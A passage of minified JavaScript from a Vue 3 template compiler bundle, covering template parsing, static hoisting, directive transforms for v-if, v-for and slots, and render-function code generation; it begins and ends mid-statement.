a=f[0];a&&we(a.loc.source,"<!--")&&se(e,8)}return i.loc=Je(e,i.loc.start),o&&(e.inPre=!1),l&&(e.inVPre=!1),i}const Gc=Fe("if,else,else-if,for,slot");function Yr(e,t,n){const s=Ve(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=r[1],o=e.options.getNamespace(i,n);be(e,r[0].length),zn(e);const l=Ve(e),c=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let f=Ko(e,t);t===0&&!e.inVPre&&f.some(d=>d.type===7&&d.name==="pre")&&(e.inVPre=!0,ee(e,l),e.source=c,f=Ko(e,t).filter(d=>d.name!=="v-pre"));let a=!1;if(e.source.length===0?se(e,9):(a=we(e.source,"/>"),t===1&&a&&se(e,4),be(e,a?2:1)),t===1)return;let u=0;return e.inVPre||(i==="slot"?u=2:i==="template"?f.some(d=>d.type===7&&Gc(d.name))&&(u=3):bd(i,f,e)&&(u=1)),{type:1,ns:o,tag:i,tagType:u,props:f,isSelfClosing:a,children:[],loc:Je(e,s),codegenNode:void 0}}function bd(e,t,n){const s=n.options;if(s.isCustomElement(e))return!1;if(e==="component"||/^[A-Z]/.test(e)||Yc(e)||s.isBuiltInComponent&&s.isBuiltInComponent(e)||s.isNativeTag&&!s.isNativeTag(e))return!0;for(let r=0;r<t.length;r++){const i=t[r];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(qn("COMPILER_IS_ON_ELEMENT",n,i.loc))return!0}}else{if(i.name==="is")return!0;if(i.name==="bind"&&Bt(i.arg,"is")&&qn("COMPILER_IS_ON_ELEMENT",n,i.loc))return!0}}}function Ko(e,t){const n=[],s=new Set;for(;e.source.length>0&&!we(e.source,">")&&!we(e.source,"/>");){if(we(e.source,"/")){se(e,22),be(e,1),zn(e);continue}t===1&&se(e,3);const r=Ed(e,s);r.type===6&&r.value&&r.name==="class"&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),t===0&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&se(e,15),zn(e)}return n}function Ed(e,t){const n=Ve(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&se(e,2),t.add(r),r[0]==="="&&se(e,19);{const l=/["'<]/g;let c;for(;c=l.exec(r);)se(e,17,c.index)}be(e,r.length);let i;/^[\t\r\n\f ]*=/.test(e.source)&&(zn(e),be(e,1),zn(e),i=Cd(e),i||se(e,13));const o=Je(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const l=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let c=we(r,"."),f=l[1]||(c||we(r,":")?"bind":we(r,"@")?"on":"slot"),a;if(l[2]){const d=f==="slot",g=r.lastIndexOf(l[2]),E=Je(e,Wo(e,n,g),Wo(e,n,g+l[2].length+(d&&l[3]||"").length));let v=l[2],k=!0;v.startsWith("[")?(k=!1,v.endsWith("]")?v=v.slice(1,v.length-1):(se(e,27),v=v.slice(1))):d&&(v+=l[3]||""),a={type:4,content:v,isStatic:k,constType:k?3:0,loc:E}}if(i&&i.isQuoted){const d=i.loc;d.start.offset++,d.start.column++,d.end=Bs(d.start,i.content),d.source=d.source.slice(1,-1)}const u=l[3]?l[3].slice(1).split("."):[];return c&&u.push("prop"),f==="bind"&&a&&u.includes("sync")&&qn("COMPILER_V_BIND_SYNC",e,o,a.loc.source)&&(f="model",u.splice(u.indexOf("sync"),1)),{type:7,name:f,exp:i&&{type:4,content:i.content,isStatic:!1,constType:0,loc:i.loc},arg:a,modifiers:u,loc:o}}return!e.inVPre&&we(r,"v-")&&se(e,26),{type:6,name:r,value:i&&{type:2,content:i.content,loc:i.loc},loc:o}}function Cd(e){const t=Ve(e);let n;const s=e.source[0],r=s==='"'||s==="'";if(r){be(e,1);const i=e.source.indexOf(s);i===-1?n=Ln(e,e.source.length,4):(n=Ln(e,i,4),be(e,1))}else{const i=/^[^\t\r\n\f >]+/.exec(e.source);if(!i)return;const o=/["'<=`]/g;let l;for(;l=o.exec(i[0]);)se(e,18,l.index);n=Ln(e,i[0].length,4)}return{content:n,isQuoted:r,loc:Je(e,t)}}function vd(e,t){const[n,s]=e.options.delimiters,r=e.source.indexOf(s,n.length);if(r===-1){se(e,25);return}const i=Ve(e);be(e,n.length);const o=Ve(e),l=Ve(e),c=r-n.length,f=e.source.slice(0,c),a=Ln(e,c,t),u=a.trim(),d=a.indexOf(u);d>0&&$s(o,f,d);const g=c-(a.length-u.length-d);return $s(l,f,g),be(e,s.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:u,loc:Je(e,o,l)},loc:Je(e,i)}}function Td(e,t){const n=t===3?["]]>"]:["<",e.options.delimiters[0]];let s=e.source.length;for(let o=0;o<n.length;o++){const l=e.source.indexOf(n[o],1);l!==-1&&s>l&&(s=l)}const r=Ve(e);return{type:2,content:Ln(e,s,t),loc:Je(e,r)}}function Ln(e,t,n){const s=e.source.slice(0,t);return be(e,t),n===2||n===3||!s.includes("&")?s:e.options.decodeEntities(s,n===4)}function Ve(e){const{column:t,line:n,offset:s}=e;return{column:t,line:n,offset:s}}function Je(e,t,n){return n=n||Ve(e),{start:t,end:n,source:e.originalSource.slice(t.offset,n.offset)}}function ar(e){return e[e.length-1]}function we(e,t){return e.startsWith(t)}function be(e,t){const{source:n}=e;$s(e,n,t),e.source=n.slice(t)}function zn(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&be(e,t[0].length)}function Wo(e,t,n){return Bs(t,e.originalSource.slice(t.offset,n),n)}function se(e,t,n,s=Ve(e)){n&&(s.offset+=n,s.column+=n),e.options.onError(de(t,{start:s,end:s,source:""}))}function Sd(e,t,n){const s=e.source;switch(t){case 0:if(we(s,"</")){for(let r=n.length-1;r>=0;--r)if(Zr(s,n[r].tag))return!0}break;case 1:case 2:{const r=ar(n);if(r&&Zr(s,r.tag))return!0;break}case 3:if(we(s,"]]>"))return!0;break}return!s}function Zr(e,t){return we(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function wd(e,t){ws(e,t,ef(e,e.children[0]))}function ef(e,t){const{children:n}=e;return n.length===1&&t.type===1&&!Vs(t)}function ws(e,t,n=!1){const{children:s}=e,r=s.length;let i=0;for(let o=0;o<s.length;o++){const l=s[o];if(l.type===1&&l.tagType===0){const c=n?0:ze(l,t);if(c>0){if(c>=2){l.codegenNode.patchFlag=-1+"",l.codegenNode=t.hoist(l.codegenNode),i++;continue}}else{const f=l.codegenNode;if(f.type===13){const a=rf(f);if((!a||a===512||a===1)&&nf(l,t)>=2){const u=sf(l);u&&(f.props=t.hoist(u))}f.dynamicProps&&(f.dynamicProps=t.hoist(f.dynamicProps))}}}if(l.type===1){const c=l.tagType===1;c&&t.scopes.vSlot++,ws(l,t),c&&t.scopes.vSlot--}else if(l.type===11)ws(l,t,l.children.length===1);else if(l.type===9)for(let c=0;c<l.branches.length;c++)ws(l.branches[c],t,l.branches[c].children.length===1)}i&&t.transformHoist&&t.transformHoist(s,t,e),i&&i===r&&e.type===1&&e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&U(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(ss(e.codegenNode.children)))}function ze(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const s=n.get(e);if(s!==void 0)return s;const r=e.codegenNode;if(r.type!==13||r.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject")return 0;if(rf(r))return n.set(e,0),0;{let l=3;const c=nf(e,t);if(c===0)return n.set(e,0),0;c<l&&(l=c);for(let f=0;f<e.children.length;f++){const a=ze(e.children[f],t);if(a===0)return n.set(e,0),0;a<l&&(l=a)}if(l>1)for(let f=0;f<e.props.length;f++){const a=e.props[f];if(a.type===7&&a.name==="bind"&&a.exp){const u=ze(a.exp,t);if(u===0)return n.set(e,0),0;u<l&&(l=u)}}if(r.isBlock){for(let f=0;f<e.props.length;f++)if(e.props[f].type===7)return n.set(e,0),0;t.removeHelper(Jt),t.removeHelper(bn(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(_n(t.inSSR,r.isComponent))}return n.set(e,l),l}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return ze(e.content,t);case 4:return e.constType;case 8:let o=3;for(let l=0;l<e.children.length;l++){const c=e.children[l];if(J(c)||St(c))continue;const f=ze(c,t);if(f===0)return 0;f<o&&(o=f)}return o;default:return 0}}const Id=new Set([Ui,ji,jn,ns]);function tf(e,t){if(e.type===14&&!J(e.callee)&&Id.has(e.callee)){const n=e.arguments[0];if(n.type===4)return ze(n,t);if(n.type===14)return tf(n,t)}return 0}function nf(e,t){let n=3;const s=sf(e);if(s&&s.type===15){const{properties:r}=s;for(let i=0;i<r.length;i++){const{key:o,value:l}=r[i],c=ze(o,t);if(c===0)return c;c<n&&(n=c);let f;if(l.type===4?f=ze(l,t):l.type===14?f=tf(l,t):f=0,f===0)return f;f<n&&(n=f)}}return n}function sf(e){const t=e.codegenNode;if(t.type===13)return t.props}function rf(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function Od(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:s=!1,cacheHandlers:r=!1,nodeTransforms:i=[],directiveTransforms:o={},transformHoist:l=null,isBuiltInComponent:c=Pe,isCustomElement:f=Pe,expressionPlugins:a=[],scopeId:u=null,slotted:d=!0,ssr:g=!1,inSSR:E=!1,ssrCssVars:v="",bindingMetadata:k=re,inline:y=!1,isTS:h=!1,onError:b=Mi,onWarn:w=xc,compatConfig:P}){const V=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),O={selfName:V&&Xt(Te(V[1])),prefixIdentifiers:n,hoistStatic:s,cacheHandlers:r,nodeTransforms:i,directiveTransforms:o,transformHoist:l,isBuiltInComponent:c,isCustomElement:f,expressionPlugins:a,scopeId:u,slotted:d,ssr:g,inSSR:E,ssrCssVars:v,bindingMetadata:k,inline:y,isTS:h,onError:b,onWarn:w,compatConfig:P,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(_){const M=O.helpers.get(_)||0;return O.helpers.set(_,M+1),_},removeHelper(_){const M=O.helpers.get(_);if(M){const F=M-1;F?O.helpers.set(_,F):O.helpers.delete(_)}},helperString(_){return`_${gn[O.helper(_)]}`},replaceNode(_){O.parent.children[O.childIndex]=O.currentNode=_},removeNode(_){const M=O.parent.children,F=_?M.indexOf(_):O.currentNode?O.childIndex:-1;!_||_===O.currentNode?(O.currentNode=null,O.onNodeRemoved()):O.childIndex>F&&(O.childIndex--,O.onNodeRemoved()),O.parent.children.splice(F,1)},onNodeRemoved:()=>{},addIdentifiers(_){},removeIdentifiers(_){},hoist(_){J(_)&&(_=Y(_)),O.hoists.push(_);const M=Y(`_hoisted_${O.hoists.length}`,!1,_.loc,2);return M.hoisted=_,M},cache(_,M=!1){return td(O.cached++,_,M)}};return O.filters=new Set,O}function Nd(e,t){const n=Od(e,t);pr(e,n),t.hoistStatic&&wd(e,n),t.ssr||Pd(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function Pd(e,t){const{helper:n}=t,{children:s}=e;if(s.length===1){const r=s[0];if(ef(e,r)&&r.codegenNode){const i=r.codegenNode;i.type===13&&Ji(i,t),e.codegenNode=i}else e.codegenNode=r}else if(s.length>1){let r=64;e.codegenNode=Kn(t,n(Un),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}function kd(e,t){let n=0;const s=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];J(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=s,pr(r,t))}}function pr(e,t){t.currentNode=e;const{nodeTransforms:n}=t,s=[];for(let i=0;i<n.length;i++){const o=n[i](e,t);if(o&&(U(o)?s.push(...o):s.push(o)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(ts);break;case 5:t.ssr||t.helper(fr);break;case 9:for(let i=0;i<e.branches.length;i++)pr(e.branches[i],t);break;case 10:case 11:case 1:case 0:kd(e,t);break}t.currentNode=e;let r=s.length;for(;r--;)s[r]()}function of(e,t){const n=J(e)?s=>s===e:s=>e.test(s);return(s,r)=>{if(s.type===1){const{props:i}=s;if(s.tagType===3&&i.some(fd))return;const o=[];for(let l=0;l<i.length;l++){const c=i[l];if(c.type===7&&n(c.name)){i.splice(l,1),l--;const f=t(s,c,r);f&&o.push(f)}}return o}}}const dr="/*#__PURE__*/",lf=e=>`${gn[e]}: _${gn[e]}`;function Ad(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:s=!1,filename:r="template.vue.html",scopeId:i=null,optimizeImports:o=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:f="vue/server-renderer",ssr:a=!1,isTS:u=!1,inSSR:d=!1}){const g={mode:t,prefixIdentifiers:n,sourceMap:s,filename:r,scopeId:i,optimizeImports:o,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:f,ssr:a,isTS:u,inSSR:d,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(v){return`_${gn[v]}`},push(v,k){g.code+=v},indent(){E(++g.indentLevel)},deindent(v=!1){v?--g.indentLevel:E(--g.indentLevel)},newline(){E(g.indentLevel)}};function E(v){g.push(`
`+"  ".repeat(v))}return g}function Md(e,t={}){const n=Ad(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:s,push:r,prefixIdentifiers:i,indent:o,deindent:l,newline:c,scopeId:f,ssr:a}=n,u=e.helpers.length>0,d=!i&&s!=="module";Rd(e,n);const E=a?"ssrRender":"render",k=(a?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(r(`function ${E}(${k}) {`),o(),d&&(r("with (_ctx) {"),o(),u&&(r(`const { ${e.helpers.map(lf).join(", ")} } = _Vue`),r(`
`),c())),e.components.length&&(Ir(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(Ir(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),Ir(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let y=0;y<e.temps;y++)r(`${y>0?", ":""}_temp${y}`)}return(e.components.length||e.directives.length||e.temps)&&(r(`
`),c()),a||r("return "),e.codegenNode?Oe(e.codegenNode,n):r("null"),d&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Rd(e,t){const{ssr:n,prefixIdentifiers:s,push:r,newline:i,runtimeModuleName:o,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,f=l;if(e.helpers.length>0&&(r(`const _Vue = ${f}
`),e.hoists.length)){const a=[Fi,Li,ts,Di,Wc].filter(u=>e.helpers.includes(u)).map(lf).join(", ");r(`const { ${a} } = _Vue
`)}Fd(e.hoists,t),i(),r("return ")}function Ir(e,t,{helper:n,push:s,newline:r,isTS:i}){const o=n(t==="filter"?Hi:t==="component"?Bi:$i);for(let l=0;l<e.length;l++){let c=e[l];const f=c.endsWith("__self");f&&(c=c.slice(0,-6)),s(`const ${Wn(c,t)} = ${o}(${JSON.stringify(c)}${f?", true":""})${i?"!":""}`),l<e.length-1&&r()}}function Fd(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:s,helper:r,scopeId:i,mode:o}=t;s();for(let l=0;l<e.length;l++){const c=e[l];c&&(n(`const _hoisted_${l+1} = `),Oe(c,t),s())}t.pure=!1}function Zi(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),rs(e,t,n),n&&t.deindent(),t.push("]")}function rs(e,t,n=!1,s=!0){const{push:r,newline:i}=t;for(let o=0;o<e.length;o++){const l=e[o];J(l)?r(l):U(l)?Zi(l,t):Oe(l,t),o<e.length-1&&(n?(s&&r(","),i()):s&&r(", "))}}function Oe(e,t){if(J(e)){t.push(e);return}if(St(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:Oe(e.codegenNode,t);break;case 2:Ld(e,t);break;case 4:cf(e,t);break;case 5:Dd(e,t);break;case 12:Oe(e.codegenNode,t);break;case 8:ff(e,t);break;case 3:$d(e,t);break;case 13:Hd(e,t);break;case 14:xd(e,t);break;case 15:Ud(e,t);break;case 17:jd(e,t);break;case 18:Kd(e,t);break;case 19:Wd(e,t);break;case 20:qd(e,t);break;case 21:rs(e.body,t,!0,!1);break}}function Ld(e,t){t.push(JSON.stringify(e.content),e)}function cf(e,t){const{content:n,isStatic:s}=e;t.push(s?JSON.stringify(n):n,e)}function Dd(e,t){const{push:n,helper:s,pure:r}=t;r&&n(dr),n(`${s(fr)}(`),Oe(e.content,t),n(")")}function ff(e,t){for(let n=0;n<e.children.length;n++){const s=e.children[n];J(s)?t.push(s):Oe(s,t)}}function Bd(e,t){const{push:n}=t;if(e.type===8)n("["),ff(e,t),n("]");else if(e.isStatic){const s=zi(e.content)?e.content:JSON.stringify(e.content);n(s,e)}else n(`[${e.content}]`,e)}function $d(e,t){const{push:n,helper:s,pure:r}=t;r&&n(dr),n(`${s(ts)}(${JSON.stringify(e.content)})`,e)}function Hd(e,t){const{push:n,helper:s,pure:r}=t,{tag:i,props:o,children:l,patchFlag:c,dynamicProps:f,directives:a,isBlock:u,disableTracking:d,isComponent:g}=e;a&&n(s(Vi)+"("),u&&n(`(${s(Jt)}(${d?"true":""}), `),r&&n(dr);const E=u?bn(t.inSSR,g):_n(t.inSSR,g);n(s(E)+"(",e),rs(Vd([i,o,l,c,f]),t),n(")"),u&&n(")"),a&&(n(", "),Oe(a,t),n(")"))}function Vd(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function xd(e,t){const{push:n,helper:s,pure:r}=t,i=J(e.callee)?e.callee:s(e.callee);r&&n(dr),n(i+"(",e),rs(e.arguments,t),n(")")}function Ud(e,t){const{push:n,indent:s,deindent:r,newline:i}=t,{properties:o}=e;if(!o.length){n("{}",e);return}const l=o.length>1||!1;n(l?"{":"{ "),l&&s();for(let c=0;c<o.length;c++){const{key:f,value:a}=o[c];Bd(f,t),n(": "),Oe(a,t),c<o.length-1&&(n(","),i())}l&&r(),n(l?"}":" }")}function jd(e,t){Zi(e.elements,t)}function Kd(e,t){const{push:n,indent:s,deindent:r}=t,{params:i,returns:o,body:l,newline:c,isSlot:f}=e;f&&n(`_${gn[Wi]}(`),n("(",e),U(i)?rs(i,t):i&&Oe(i,t),n(") => "),(c||l)&&(n("{"),s()),o?(c&&n("return "),U(o)?Zi(o,t):Oe(o,t)):l&&Oe(l,t),(c||l)&&(r(),n("}")),f&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wd(e,t){const{test:n,consequent:s,alternate:r,newline:i}=e,{push:o,indent:l,deindent:c,newline:f}=t;if(n.type===4){const u=!zi(n.content);u&&o("("),cf(n,t),u&&o(")")}else o("("),Oe(n,t),o(")");i&&l(),t.indentLevel++,i||o(" "),o("? "),Oe(s,t),t.indentLevel--,i&&f(),i||o(" "),o(": ");const a=r.type===19;a||t.indentLevel++,Oe(r,t),a||t.indentLevel--,i&&c(!0)}function qd(e,t){const{push:n,helper:s,indent:r,deindent:i,newline:o}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${s(Ds)}(-1),`),o()),n(`_cache[${e.index}] = `),Oe(e.value,t),e.isVNode&&(n(","),o(),n(`${s(Ds)}(1),`),o(),n(`_cache[${e.index}]`),i()),n(")")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const zd=of(/^(if|else|else-if)$/,(e,t,n)=>Jd(e,t,n,(s,r,i)=>{const o=n.parent.children;let l=o.indexOf(s),c=0;for(;l-->=0;){const f=o[l];f&&f.type===9&&(c+=f.branches.length)}return()=>{if(i)s.codegenNode=zo(r,c,n);else{const f=Yd(s.codegenNode);f.alternate=zo(r,c+s.branches.length-1,n)}}}));function Jd(e,t,n,s){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(de(28,t.loc)),t.exp=Y("true",!1,r)}if(t.name==="if"){const r=qo(e,t),i={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(i),s)return s(i,r,!0)}else{const r=n.parent.children;let i=r.indexOf(e);for(;i-->=-1;){const o=r[i];if(o&&o.type===3){n.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){n.removeNode(o);continue}if(o&&o.type===9){t.name==="else-if"&&o.branches[o.branches.length-1].condition===void 0&&n.onError(de(30,e.loc)),n.removeNode();const l=qo(e,t);o.branches.push(l);const c=s&&s(o,l,!1);pr(l,n),c&&c(),n.currentNode=null}else n.onError(de(30,e.loc));break}}}function qo(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!We(e,"for")?e.children:[e],userKey:ur(e,"key"),isTemplateIf:n}}function zo(e,t,n){return e.condition?Jr(e.condition,Jo(e,t,n),ye(n.helper(ts),['""',"true"])):Jo(e,t,n)}function Jo(e,t,n){const{helper:s}=n,r=me("key",Y(`${t}`,!1,Ue,2)),{children:i}=e,o=i[0];if(i.length!==1||o.type!==1)if(i.length===1&&o.type===11){const c=o.codegenNode;return xs(c,r,n),c}else{let c=64;return Kn(n,s(Un),qe([r]),i,c+"",void 0,void 0,!0,!1,!1,e.loc)}else{const c=o.codegenNode,f=ad(c);return f.type===13&&Ji(f,n),xs(f,r,n),c}}function Yd(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const Zd=of("for",(e,t,n)=>{const{helper:s,removeHelper:r}=n;return Xd(e,t,n,i=>{const o=ye(s(xi),[i.source]),l=Hs(e),c=We(e,"memo"),f=ur(e,"key"),a=f&&(f.type===6?Y(f.value.content,!0):f.exp),u=f?me("key",a):null,d=i.source.type===4&&i.source.constType>0,g=d?64:f?128:256;return i.codegenNode=Kn(n,s(Un),void 0,o,g+"",void 0,void 0,!0,!d,!1,e.loc),()=>{let E;const{children:v}=i,k=v.length!==1||v[0].type!==1,y=Vs(e)?e:l&&e.children.length===1&&Vs(e.children[0])?e.children[0]:null;if(y?(E=y.codegenNode,l&&u&&xs(E,u,n)):k?E=Kn(n,s(Un),u?qe([u]):void 0,e.children,64+"",void 0,void 0,!0,void 0,!1):(E=v[0].codegenNode,l&&u&&xs(E,u,n),E.isBlock!==!d&&(E.isBlock?(r(Jt),r(bn(n.inSSR,E.isComponent))):r(_n(n.inSSR,E.isComponent))),E.isBlock=!d,E.isBlock?(s(Jt),s(bn(n.inSSR,E.isComponent))):s(_n(n.inSSR,E.isComponent))),c){const h=yn(Xr(i.parseResult,[Y("_cached")]));h.body=nd([Qe(["const _memo = (",c.exp,")"]),Qe(["if (_cached",...a?[" && _cached.key === ",a]:[],` && ${n.helperString(Jc)}(_cached, _memo)) return _cached`]),Qe(["const _item = ",E]),Y("_item.memo = _memo"),Y("return _item")]),o.arguments.push(h,Y("_cache"),Y(String(n.cached++)))}else o.arguments.push(yn(Xr(i.parseResult),E,!0))}})});function Xd(e,t,n,s){if(!t.exp){n.onError(de(31,t.loc));return}const r=uf(t.exp);if(!r){n.onError(de(32,t.loc));return}const{addIdentifiers:i,removeIdentifiers:o,scopes:l}=n,{source:c,value:f,key:a,index:u}=r,d={type:11,loc:t.loc,source:c,valueAlias:f,keyAlias:a,objectIndexAlias:u,parseResult:r,children:Hs(e)?e.children:[e]};n.replaceNode(d),l.vFor++;const g=s&&s(d);return()=>{l.vFor--,g&&g()}}const Qd=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Yo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Gd=/^\(|\)$/g;function uf(e,t){const n=e.loc,s=e.content,r=s.match(Qd);if(!r)return;const[,i,o]=r,l={source:_s(n,o.trim(),s.indexOf(o,i.length)),value:void 0,key:void 0,index:void 0};let c=i.trim().replace(Gd,"").trim();const f=i.indexOf(c),a=c.match(Yo);if(a){c=c.replace(Yo,"").trim();const u=a[1].trim();let d;if(u&&(d=s.indexOf(u,f+c.length),l.key=_s(n,u,d)),a[2]){const g=a[2].trim();g&&(l.index=_s(n,g,s.indexOf(g,l.key?d+u.length:f+c.length)))}}return c&&(l.value=_s(n,c,f)),l}function _s(e,t,n){return Y(t,!1,Xc(e,n,t.length))}function Xr({value:e,key:t,index:n},s=[]){return eh([e,t,n,...s])}function eh(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,s)=>n||Y("_".repeat(s+1),!1))}const Zo=Y("undefined",!1),th=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=We(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},nh=(e,t,n)=>yn(e,t,!1,!0,t.length?t[0].loc:n);function sh(e,t,n=nh){t.helper(Wi);const{children:s,loc:r}=e,i=[],o=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=We(e,"slot",!0);if(c){const{arg:k,exp:y}=c;k&&!Re(k)&&(l=!0),i.push(me(k||Y("default",!0),n(y,s,r)))}let f=!1,a=!1;const u=[],d=new Set;let g=0;for(let k=0;k<s.length;k++){const y=s[k];let h;if(!Hs(y)||!(h=We(y,"slot",!0))){y.type!==3&&u.push(y);continue}if(c){t.onError(de(37,h.loc));break}f=!0;const{children:b,loc:w}=y,{arg:P=Y("default",!0),exp:V,loc:O}=h;let _;Re(P)?_=P?P.content:"default":l=!0;const M=n(V,b,w);let F,A,N;if(F=We(y,"if"))l=!0,o.push(Jr(F.exp,bs(P,M,g++),Zo));else if(A=We(y,/^else(-if)?$/,!0)){let x=k,B;for(;x--&&(B=s[x],B.type===3););if(B&&Hs(B)&&We(B,"if")){s.splice(k,1),k--;let te=o[o.length-1];for(;te.alternate.type===19;)te=te.alternate;te.alternate=A.exp?Jr(A.exp,bs(P,M,g++),Zo):bs(P,M,g++)}else t.onError(de(30,A.loc))}else if(N=We(y,"for")){l=!0;const x=N.parseResult||uf(N.exp);x?o.push(ye(t.helper(xi),[x.source,yn(Xr(x),bs(P,M),!0)])):t.onError(de(32,N.loc))}else{if(_){if(d.has(_)){t.onError(de(38,O));continue}d.add(_),_==="default"&&(a=!0)}i.push(me(P,M))}}if(!c){const k=(y,h)=>{const b=n(y,h,r);return t.compatConfig&&(b.isNonScopedSlot=!0),me("default",b)};f?u.length&&u.some(y=>af(y))&&(a?t.onError(de(39,u[0].loc)):i.push(k(void 0,u))):i.push(k(void 0,s))}const E=l?2:Is(e.children)?3:1;let v=qe(i.concat(me("_",Y(E+"",!1))),r);return o.length&&(v=ye(t.helper(zc),[v,ss(o)])),{slots:v,hasDynamicSlots:l}}function bs(e,t,n){const s=[me("name",e),me("fn",t)];return n!=null&&s.push(me("key",Y(String(n),!0))),qe(s)}function Is(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||Is(n.children))return!0;break;case 9:if(Is(n.branches))return!0;break;case 10:case 11:if(Is(n.children))return!0;break}}return!1}function af(e){return e.type!==2&&e.type!==12?!0:e.type===2?!!e.content.trim():af(e.content)}const pf=new WeakMap,rh=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:s,props:r}=e,i=e.tagType===1;let o=i?ih(e,t):`"${s}"`;const l=le(o)&&o.callee===Fs;let c,f,a,u=0,d,g,E,v=l||o===Fn||o===Ri||!i&&(s==="svg"||s==="foreignObject");if(r.length>0){const k=df(e,t,void 0,i,l);c=k.props,u=k.patchFlag,g=k.dynamicPropNames;const y=k.directives;E=y&&y.length?ss(y.map(h=>lh(h,t))):void 0,k.shouldUseBlock&&(v=!0)}if(e.children.length>0)if(o===Rs&&(v=!0,u|=1024),i&&o!==Fn&&o!==Rs){const{slots:y,hasDynamicSlots:h}=sh(e,t);f=y,h&&(u|=1024)}else if(e.children.length===1&&o!==Fn){const y=e.children[0],h=y.type,b=h===5||h===8;b&&ze(y,t)===0&&(u|=1),b||h===2?f=y:f=e.children}else f=e.children;u!==0&&(a=String(u),g&&g.length&&(d=ch(g))),e.codegenNode=Kn(t,o,c,f,a,d,E,!!v,!1,i,e.loc)};function ih(e,t,n=!1){let{tag:s}=e;const r=Qr(s),i=ur(e,"is");if(i)if(r||jt("COMPILER_IS_ON_ELEMENT",t)){const c=i.type===6?i.value&&Y(i.value.content,!0):i.exp;if(c)return ye(t.helper(Fs),[c])}else i.type===6&&i.value.content.startsWith("vue:")&&(s=i.value.content.slice(4));const o=!r&&We(e,"is");if(o&&o.exp)return ye(t.helper(Fs),[o.exp]);const l=Yc(s)||t.isBuiltInComponent(s);return l?(n||t.helper(l),l):(t.helper(Bi),t.components.add(s),Wn(s,"component"))}function df(e,t,n=e.props,s,r,i=!1){const{tag:o,loc:l,children:c}=e;let f=[];const a=[],u=[],d=c.length>0;let g=!1,E=0,v=!1,k=!1,y=!1,h=!1,b=!1,w=!1;const 